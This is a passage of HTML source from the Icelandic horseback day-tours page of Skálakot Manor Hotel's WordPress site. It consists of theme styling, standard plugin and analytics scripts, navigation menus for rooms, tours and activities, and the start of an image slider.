a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #ffffff; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #ffffff } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #403c34; } .woocommerce .main .page-title { /*font-size: -0.274em;*/ } /* mobile menu */ nav#mobile-menu { background-color: #36322a; } #mobile-menu .mobile-arrow { color: #ffffff; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main p { text-indent: 0em; } .main a.post-featured-image { background-position: left bottom; } #header-widget-area { width: 100%; left: calc(50% - 100% / 2); } .septera-stripped-table .main thead th, .septera-bordered-table .main thead th, .septera-stripped-table .main td, .septera-stripped-table .main th, .septera-bordered-table .main th, .septera-bordered-table .main td { border-color: #4c4840; } .septera-clean-table .main th, .septera-stripped-table .main tr:nth-child(even) td, .septera-stripped-table .main tr:nth-child(even) th { background-color: #3f3b33; } .septera-cropped-featured .main .post-thumbnail-container { height: 300px; } .septera-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 10%; } #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, .pad-container { padding: 10%; } .septera-magazine-two.archive #breadcrumbs-nav, .septera-magazine-two.archive .pad-container, .septera-magazine-two.search #breadcrumbs-nav, .septera-magazine-two.search .pad-container { padding: 5%; } .septera-magazine-three.archive #breadcrumbs-nav, .septera-magazine-three.archive .pad-container, .septera-magazine-three.search #breadcrumbs-nav, .septera-magazine-three.search .pad-container { padding: 3.3333333333333%; } #site-header-main { height:100px; } #access .menu-search-animated .searchform { top: 102px; } .menu-search-animated, #sheader, .identity, #nav-toggle { height:100px; line-height:100px; } #access div > ul > li > a { line-height:100px; } #branding { height:100px; } #header-widget-area { top:110px; } .septera-responsive-headerimage #masthead #header-image-main-inside { max-height: 240px; } .septera-cropped-headerimage #masthead div.header-image { height: 240px; } #site-text { display: none; } #masthead #site-header-main { position: fixed; } .septera-fixed-menu #header-image-main { margin-top: 100px; } @media (min-width: 1152px) { body:not(.septera-landing-page) #masthead { border-bottom: 1px solid #47433b; } } .lp-staticslider .staticslider-caption-text a { border-color: #ffffff; } .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption, .septera-landing-page .lp-blocks-inside, .septera-landing-page .lp-boxes-inside, .septera-landing-page .lp-text-inside, .septera-landing-page .lp-posts-inside, .septera-landing-page .lp-page-inside, .septera-landing-page .lp-section-header, .septera-landing-page .content-widget { max-width: 1310px; } .septera-landing-page .content-widget { margin: 0 auto; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n+1) { color: #ffffff; border-color: #36322a; background-color: #36322a; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover, a.staticslider-button:nth-child(2n+1):hover { color: #36322a; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n), a.staticslider-button:nth-child(2n) { border-color: #36322a; color: #36322a; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover, .staticslider-button:nth-child(2n):hover { color: #ffffff; background-color: #36322a; } .lp-staticslider::before, .lp-dynamic-slider .item > a::before, #header-image-main::before { background-color: #36322a; } .lp-staticslider::before, .lp-dynamic-slider .item > a::before, #header-image-main::before { z-index: 2; } .lp-staticslider-image, .header-image, .seriousslider .item-image { -webkit-filter: grayscale(14%) brightness(110%); filter: grayscale(14%) brightness(110%); } @-webkit-keyframes animation-slider-overlay { to { opacity: 0.14; } } @keyframes animation-slider-overlay { to { opacity: 0.14; } } .lp-dynamic-slider .item > a::before { opacity: 0.14; } .lp-blocks { background-color: #36322a; } .lp-boxes { background-color: #36322a; } .lp-text { background-color: #36322a; } .staticslider-caption-container, .lp-dynamic-slider { background-color: #36322a; } .lp-block > i::before { color: #ffffff; } .lp-block:hover i::before { color: #ffffff; } .lp-block i::after { background-color: #ffffff; } .lp-blocks .lp-block:hover .lp-block-title { color: #ffffff; } .lp-blocks .lp-block:hover i::after { background-color: #ffffff; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #ffffff; } .lp-boxes .lp-box .lp-box-image { height: 350px; } .lp-boxes.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 250px; } .lp-boxes .lp-box .lp-box-image { height: 400px; } .lp-boxes.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 300px; } .lp-boxes-animated .lp-box-readmore:hover { color: #ffffff; opacity: .7; } .lp-boxes-static .lp-box-overlay { background-color: rgba(255,255,255, 0.9); } #cryout_ajax_more_trigger { background-color: #ffffff; color: #36322a;} .lpbox-rnd1 { background-color: #6d6961; } .lpbox-rnd2 { background-color: #726e66; } .lpbox-rnd3 { background-color: #77736b; } .lpbox-rnd4 { background-color: #7c7870; } .lpbox-rnd5 { background-color: #817d75; } .lpbox-rnd6 { background-color: #86827a; } .lpbox-rnd7 { background-color: #8b877f; } .lpbox-rnd8 { background-color: #908c84; } 
</style>
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://skalakot.is/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://skalakot.is/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://skalakot.is/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4206-css' href='https://skalakot.is/wp-content/uploads/elementor/css/post-4206.css?ver=1761775102' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3246-css' href='https://skalakot.is/wp-content/uploads/elementor/css/post-3246.css?ver=1761786723' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://skalakot.is/?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://skalakot.is/wp-content/themes/septera/resources/js/html5shiv.min.js?ver=1.5.1.1" id="septera-html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://skalakot.is/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://skalakot.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skalakot.is/wp-json/wp/v2/pages/3246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skalakot.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skalakot.is/?p=3246' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skalakot.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskalakot.is%2Fis%2Fdagsferdir-a-hestum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skalakot.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskalakot.is%2Fis%2Fdagsferdir-a-hestum%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"adminbhm-admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXF96DS');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #36322a; }
</style>
	<link rel="icon" href="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://skalakot.is/wp-content/uploads/2018/01/cropped-Skálakot-Manor-Hotel-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* LP Posts */
#lp-posts,
#lp-page {
	display: block;
	float:none;
	clear: both;
	padding: 1em 0;
}		</style>
		<style id="wp-add-custom-css-single" type="text/css">
#breadcrumbs-container {
    border-bottom-color: #64584F;
    background-color: ##36322a;
}

#site-header-main, #access ul ul, .menu-search-animated .searchform input[type="search"], #access::after, .septera-over-menu .header-fixed#site-header-main, .septera-over-menu .header-fixed#site-header-main #access:after {
    background-color: ##36322a;
}

body:not(.septera-landing-page) .main, #lp-posts, #lp-page, .searchform {
    background-color: ##36322a;
}

#secondary {
    background-color: ##36322a;
}

#septera-over-menu #site-header-main, .septera-over-menu #access::after {
    background: #36322a;
}
</style>
</head>

<body class="wp-singular page-template-default page page-id-3246 page-parent custom-background wp-custom-logo wp-embed-responsive wp-theme-septera fully-background septera-image-none septera-caption-zero septera-totop-normal septera-stripped-table septera-fixed-menu septera-menu-center septera-responsive-headerimage septera-responsive-featured septera-magazine-one septera-magazine-layout septera-comhide-in-posts septera-comhide-in-pages septera-comment-placeholder septera-hide-page-title septera-hide-cat-title septera-normalizedtags septera-article-animation-1 elementor-default elementor-kit-4206 elementor-page elementor-page-3246" itemscope itemtype="http://schema.org/WebPage">
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXF96DS" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="site-wrapper">
	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader" role="banner">

		<div id="site-header-main">
			<div id="site-header-main-inside">

				<nav id="mobile-menu">
					<span id="nav-cancel"><i class="icon-cancel"></i></span>
					<div><ul id="mobile-nav" class=""><li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3251"><a href="https://skalakot.is/is/manor-luxury-hotel-islenska/" data-wpel-link="internal"><span>Skálakot Manor Hótel</span></a>
<ul class="sub-menu">
	<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3250"><a href="https://skalakot.is/is/herbergi/" data-wpel-link="internal"><span>Herbergi</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3390"><a href="https://skalakot.is/is/rooms/standard-single-room-skalakot-manor-accommodation-in-south-iceland-2/" data-wpel-link="internal"><span>Standard Single herbergi</span></a></li>
		<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://skalakot.is/is/rooms/standard-double-room-2/" data-wpel-link="internal"><span>Standard Double herbergi</span></a></li>
		<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://skalakot.is/is/rooms/grand-double-room-2/" data-wpel-link="internal"><span>Grand Double herbergi</span></a></li>
		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://skalakot.is/is/rooms/mini-suite-2/" data-wpel-link="internal"><span>Mini Svíta</span></a></li>
		<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://skalakot.is/is/rooms/master-suite-skalakot-2/" data-wpel-link="internal"><span>Master Svíta</span></a></li>
	</ul>
</li>
	<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://skalakot.is/is/restaurant-2/" data-wpel-link="internal"><span>Veitingahús</span></a></li>
</ul>
</li>
<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3252"><a href="#"><span>Hestaferðir</span></a>
<ul class="sub-menu">
	<li id="menu-item-3248" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3246 current_page_item menu-item-has-children menu-item-3248"><a href="https://skalakot.is/is/dagsferdir-a-hestum/" aria-current="page" data-wpel-link="internal"><span>Dagsferðir á hestum</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://skalakot.is/is/dagsferdir-a-hestum/horseback-riding-tour-irarfoss-waterfall-2/" data-wpel-link="internal"><span>Írárfoss hestaferð</span></a></li>
		<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://skalakot.is/is/dagsferdir-a-hestum/eyjafjallajokull-2/" data-wpel-link="internal"><span>Eyjafjalla hestaferðin</span></a></li>
		<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://skalakot.is/is/dagsferdir-a-hestum/glacier-tour-2/" data-wpel-link="internal"><span>Til móts við Eyjafjallajökul -hestaferð</span></a></li>
		<li id="menu-item-3413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://skalakot.is/is/dagsferdir-a-hestum/black-beach-tour-2/" data-wpel-link="internal"><span>Svarta fjaran – hestaferð</span></a></li>
		<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="https://skalakot.is/is/dagsferdir-a-hestum/glacier-and-black-beach-horseback-riding-tour-2/" data-wpel-link="internal"><span>Jökullinn og svartir sandar</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3274"><a href="https://skalakot.is/is/afthreying/" data-wpel-link="internal"><span>Afþreying</span></a>
<ul class="sub-menu">
	<li id="menu-item-3381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://skalakot.is/is/afthreying/kano-sigling/" data-wpel-link="internal"><span>Kanósigling</span></a></li>
	<li id="menu-item-3382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://skalakot.is/is/activities-in-south-iceland/fishing-tour-2/" data-wpel-link="internal"><span>Stangveiði</span></a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://skalakot.is/is/activities-in-south-iceland/helicopter-tours-2/" data-wpel-link="internal"><span>Þyrluferðir</span></a></li>
	<li id="menu-item-3380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://skalakot.is/is/activities-in-south-iceland/joklaganga/" data-wpel-link="internal"><span>Jöklaganga</span></a></li>
	<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://skalakot.is/is/activities-in-south-iceland/gonguferdir/" data-wpel-link="internal"><span>Gönguferðir</span></a></li>
	<li id="menu-item-3385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://skalakot.is/is/activities-in-south-iceland/snjosledaferdir/" data-wpel-link="internal"><span>Snjósleðaferðir</span></a></li>
</ul>
</li>
<li id="menu-item-3277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3277"><a href="https://skalakot.is/is/bondabaerinn-okkar/" data-wpel-link="internal"><span>Bóndabærinn okkar</span></a>
<ul class="sub-menu">
	<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://skalakot.is/is/um-okkur/" data-wpel-link="internal"><span>Um okkur</span></a></li>
	<li id="menu-item-3386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://skalakot.is/is/myndir/" data-wpel-link="internal"><span>Myndir</span></a></li>
</ul>
</li>
<li id="menu-item-4579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://skalakot.is/is/location-2/" data-wpel-link="internal"><span>Staðsetning</span></a></li>
<li id="menu-item-3253-en" class="lang-item lang-item-37 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3253-en"><a href="https://skalakot.is/horseback-riding-day-tours/" hreflang="en-GB" lang="en-GB" data-wpel-link="internal"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role="link" href="" data-wpel-link="internal"><i class='icon-search'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://skalakot.is/is/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="icon-search"></i></button>
</form>
 </li></ul></div>				</nav> <!-- #mobile-menu -->

    <center><div class="headerbanner"><a href="https://skalakot.is/" target="_self" data-wpel-link="internal"><img src="https://skalakot.is/wp-content/uploads/2017/10/logo-1.png" width="300" height="71" /></a></div></center>

				
				<a id="nav-toggle"><i class="icon-menu"></i></a>
				<nav id="access" role="navigation"  aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div class="skip-link screen-reader-text">
		<a href="#main" title="Skip to content"> Skip to content </a>
	</div>
	<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3251"><a href="https://skalakot.is/is/manor-luxury-hotel-islenska/" data-wpel-link="internal"><span>Skálakot Manor Hótel</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3250"><a href="https://skalakot.is/is/herbergi/" data-wpel-link="internal"><span>Herbergi</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3390"><a href="https://skalakot.is/is/rooms/standard-single-room-skalakot-manor-accommodation-in-south-iceland-2/" data-wpel-link="internal"><span>Standard Single herbergi</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"><a href="https://skalakot.is/is/rooms/standard-double-room-2/" data-wpel-link="internal"><span>Standard Double herbergi</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://skalakot.is/is/rooms/grand-double-room-2/" data-wpel-link="internal"><span>Grand Double herbergi</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://skalakot.is/is/rooms/mini-suite-2/" data-wpel-link="internal"><span>Mini Svíta</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://skalakot.is/is/rooms/master-suite-skalakot-2/" data-wpel-link="internal"><span>Master Svíta</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="https://skalakot.is/is/restaurant-2/" data-wpel-link="internal"><span>Veitingahús</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3252"><a href="#"><span>Hestaferðir</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3246 current_page_item menu-item-has-children menu-item-3248"><a href="https://skalakot.is/is/dagsferdir-a-hestum/" aria-current="page" data-wpel-link="internal"><span>Dagsferðir á hestum</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://skalakot.is/is/dagsferdir-a-hestum/horseback-riding-tour-irarfoss-waterfall-2/" data-wpel-link="internal"><span>Írárfoss hestaferð</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3411"><a href="https://skalakot.is/is/dagsferdir-a-hestum/eyjafjallajokull-2/" data-wpel-link="internal"><span>Eyjafjalla hestaferðin</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://skalakot.is/is/dagsferdir-a-hestum/glacier-tour-2/" data-wpel-link="internal"><span>Til móts við Eyjafjallajökul -hestaferð</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://skalakot.is/is/dagsferdir-a-hestum/black-beach-tour-2/" data-wpel-link="internal"><span>Svarta fjaran – hestaferð</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="https://skalakot.is/is/dagsferdir-a-hestum/glacier-and-black-beach-horseback-riding-tour-2/" data-wpel-link="internal"><span>Jökullinn og svartir sandar</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3274"><a href="https://skalakot.is/is/afthreying/" data-wpel-link="internal"><span>Afþreying</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a href="https://skalakot.is/is/afthreying/kano-sigling/" data-wpel-link="internal"><span>Kanósigling</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3382"><a href="https://skalakot.is/is/activities-in-south-iceland/fishing-tour-2/" data-wpel-link="internal"><span>Stangveiði</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="https://skalakot.is/is/activities-in-south-iceland/helicopter-tours-2/" data-wpel-link="internal"><span>Þyrluferðir</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3380"><a href="https://skalakot.is/is/activities-in-south-iceland/joklaganga/" data-wpel-link="internal"><span>Jöklaganga</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://skalakot.is/is/activities-in-south-iceland/gonguferdir/" data-wpel-link="internal"><span>Gönguferðir</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3385"><a href="https://skalakot.is/is/activities-in-south-iceland/snjosledaferdir/" data-wpel-link="internal"><span>Snjósleðaferðir</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3277"><a href="https://skalakot.is/is/bondabaerinn-okkar/" data-wpel-link="internal"><span>Bóndabærinn okkar</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="https://skalakot.is/is/um-okkur/" data-wpel-link="internal"><span>Um okkur</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://skalakot.is/is/myndir/" data-wpel-link="internal"><span>Myndir</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4579"><a href="https://skalakot.is/is/location-2/" data-wpel-link="internal"><span>Staðsetning</span></a></li>
<li class="lang-item lang-item-37 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3253-en"><a href="https://skalakot.is/horseback-riding-day-tours/" hreflang="en-GB" lang="en-GB" data-wpel-link="internal"><span><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role="link" href="" data-wpel-link="internal"><i class='icon-search'></i><span class='screen-reader-text'>Search</span></a>
<form role="search" method="get" class="searchform" action="https://skalakot.is/is/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="icon-search"></i></button>
</form>
 </li></ul></div>				</nav><!-- #access -->

			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	
	
	<div id="content" class="cryout">
		
	<div id="container" class="one-column">

		<main id="main" role="main" class="main">
						
			
	<article id="post-3246" class="post-3246 page type-page status-publish hentry">
		<div class="schema-image">
					</div>
		<div class="article-inner">
			<header>
				<h1 class="entry-title singular-title"  itemprop="headline">Dagsferðir á hestum</h1>			   <span class="entry-meta" >
									</span>
			</header>

			
			<div class="entry-content"  itemprop="text">
						<div data-elementor-type="wp-page" data-elementor-id="3246" class="elementor elementor-3246">
				</p><p></p><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p></p><h5 class="wp-block-heading"><strong>Eyjafjöll</strong></h5><p></p><p></p><div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"> </div><p></p><p></p>		<div id="serious-slider-18-rnd6109" class="cryout-serious-slider seriousslider serious-slider-18-rnd6109 cryout-serious-slider-18 seriousslider-overlay1 seriousslider-light seriousslider-shadow-none seriousslider-responsive-maintain seriousslider-hidetitles-1 seriousslider-slide seriousslider-sizing0 seriousslider-aligncenter seriousslider-caption-animation-slide seriousslider-textstyle-textshadow" data-ride="seriousslider">
			<div class="seriousslider-inner" role="listbox">

			
			<div class="item slide-1 active" role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-2 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-3 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-4 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
					</div><!--seriousslider-caption-inside-->
				</div><!--seriousslider-caption-->
								<div class="seriousslider-hloader"></div>
				<figure class="seriousslider-cloader">
					<svg width="200" height="200">
						<circle cx="95" cy="95" r="20" transform="rotate(-90, 95, 95)"/>
					</svg>
			  </figure>
			</div>

			
			<div class="item slide-5 " role="option">
												<div class="seriousslider-caption">
					<div class="seriousslider-caption-inside">
																		<div class="seriousslider-caption-buttons">
																																											</div>
